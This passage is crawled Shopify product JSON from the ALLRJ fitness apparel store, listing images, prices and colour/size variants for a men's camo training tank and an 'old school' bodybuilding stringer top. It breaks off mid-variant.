ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","options":[{"name":"Color","position":1,"values":["Red","Black","Blue","White"]},{"name":"Size","position":2,"values":["2XL","3XL","S","L","M","XL"]}],"url":"\/de\/products\/mens-muscle-training-sports-vest-fashion-camouflage","media":[{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188217434352,"position":2,"preview_image":{"aspect_ratio":1.0,"height":550,"width":550,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510"},"aspect_ratio":1.0,"height":550,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9444578.jpg?v=1766122510","width":550},{"alt":"Mens camo training tank - ALLRJ","id":30188218089712,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2899721.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219236592,"position":4,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508"},"aspect_ratio":1.063,"height":778,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-9216676.jpg?v=1766122508","width":827},{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-kinetic-people-old-school-stringer.js
body_size: 3516
content:
{"id":7009657716886,"title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","description":"\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cp\u003eKINETIC PEOPLE OLD-SCHOOL STRINGER.  Wear it to the gym to showcase your classic physique to the world. \u003c\/p\u003e\n\u003cp\u003eYou clearly see that bodybuilding has never been a walk in the park. It is a lifelong journey of exercise to maintain your physique to its best shape. it takes you years to learn complex exercises, and forget the pain from all the time you spent training for physical excellence. You see that the bodybuilding contest is nothing but an arena where dreamers fight against each other to be the best.\u003c\/p\u003e\n\u003cp\u003eWear clothing that represents your lifestyle with this beautiful old-school stringer.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"box-sizing: border-box; color: #202223; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 14px; font-weight: 400; background-color: #f6f6f7;\"\u003e \u003c\/div\u003e\n\u003cp\u003e\u003cimg height=\"926\" width=\"926\" src=\"\/\/ae01.alicdn.com\/kf\/Hec939ce5f19c41fabc10d7475e596d96J.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Ha330b0bd224044e5a19b64b3845e1317v.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H9cfec833b54a44d9ab85ed4296040c0fT.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H73dec9e4a8b747edb52334c1acb2c80a8.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0cc36a5d0fb34f409d7181cf0e381960I.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H945916bfba7c4c47a6919be3b11a2885X.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hf81a5cb6eb054445a8c51d680a03ce97F.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H2db5744f303142639aefd21305d7079eM.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H3f253f84b6f84fd0a86da2d624eca372T.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H101412a10eec40d198335a15b80a8893t.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Hd810f7f6e3e54cd88d104e5518218153R.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H0e884897c3ae4964b17c2f7d7f2ba646K.jpg\"\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/Heac161eabaa64a90a11e9bc989c3c9ae1.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-08-14T11:00:59-04:00","created_at":"2021-08-13T20:34:34-04:00","vendor":"Allrj","type":"STRINGER TOP","tags":["STRINGER","TANKTOP"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40512066224278,"title":"C1 \/ M","option1":"C1","option2":"M","option3":null,"sku":"14:193#C1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ M","public_title":"C1 \/ M","options":["C1","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066257046,"title":"C1 \/ L","option1":"C1","option2":"L","option3":null,"sku":"14:193#C1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ L","public_title":"C1 \/ L","options":["C1","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066322582,"title":"C1 \/ XL","option1":"C1","option2":"XL","option3":null,"sku":"14:193#C1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XL","public_title":"C1 \/ XL","options":["C1","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066355350,"title":"C1 \/ XXL","option1":"C1","option2":"XXL","option3":null,"sku":"14:193#C1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XXL","public_title":"C1 \/ XXL","options":["C1","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066388118,"title":"C1 \/ XXXL","option1":"C1","option2":"XXXL","option3":null,"sku":"14:193#C1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921491849456,"product_id":7009657716886,"position":7,"created_at":"2022-03-09T03:51:09-05:00","updated_at":"2022-03-09T03:51:09-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1002,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","variant_ids":[40512066224278,40512066257046,40512066322582,40512066355350,40512066388118]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C1 \/ XXXL","public_title":"C1 \/ XXXL","options":["C1","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066420886,"title":"C2 \/ M","option1":"C2","option2":"M","option3":null,"sku":"14:173#C2;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ M","public_title":"C2 \/ M","options":["C2","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066453654,"title":"C2 \/ L","option1":"C2","option2":"L","option3":null,"sku":"14:173#C2;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ L","public_title":"C2 \/ L","options":["C2","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066486422,"title":"C2 \/ XL","option1":"C2","option2":"XL","option3":null,"sku":"14:173#C2;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XL","public_title":"C2 \/ XL","options":["C2","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066519190,"title":"C2 \/ XXL","option1":"C2","option2":"XXL","option3":null,"sku":"14:173#C2;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XXL","public_title":"C2 \/ XXL","options":["C2","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066551958,"title":"C2 \/ XXXL","option1":"C2","option2":"XXXL","option3":null,"sku":"14:173#C2;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921492701424,"product_id":7009657716886,"position":8,"created_at":"2022-03-09T03:51:12-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","variant_ids":[40512066420886,40512066453654,40512066486422,40512066519190,40512066551958]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C2 \/ XXXL","public_title":"C2 \/ XXXL","options":["C2","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066584726,"title":"C3 \/ M","option1":"C3","option2":"M","option3":null,"sku":"14:1254#C3;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ M","public_title":"C3 \/ M","options":["C3","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066617494,"title":"C3 \/ L","option1":"C3","option2":"L","option3":null,"sku":"14:1254#C3;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ L","public_title":"C3 \/ L","options":["C3","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066650262,"title":"C3 \/ XL","option1":"C3","option2":"XL","option3":null,"sku":"14:1254#C3;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XL","public_title":"C3 \/ XL","options":["C3","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066683030,"title":"C3 \/ XXL","option1":"C3","option2":"XXL","option3":null,"sku":"14:1254#C3;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XXL","public_title":"C3 \/ XXL","options":["C3","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066748566,"title":"C3 \/ XXXL","option1":"C3","option2":"XXXL","option3":null,"sku":"14:1254#C3;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493127408,"product_id":7009657716886,"position":9,"created_at":"2022-03-09T03:51:15-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","variant_ids":[40512066584726,40512066617494,40512066650262,40512066683030,40512066748566]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C3 \/ XXXL","public_title":"C3 \/ XXXL","options":["C3","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066781334,"title":"C4 \/ M","option1":"C4","option2":"M","option3":null,"sku":"14:365458#C4;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ M","public_title":"C4 \/ M","options":["C4","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066814102,"title":"C4 \/ L","option1":"C4","option2":"L","option3":null,"sku":"14:365458#C4;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ L","public_title":"C4 \/ L","options":["C4","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066846870,"title":"C4 \/ 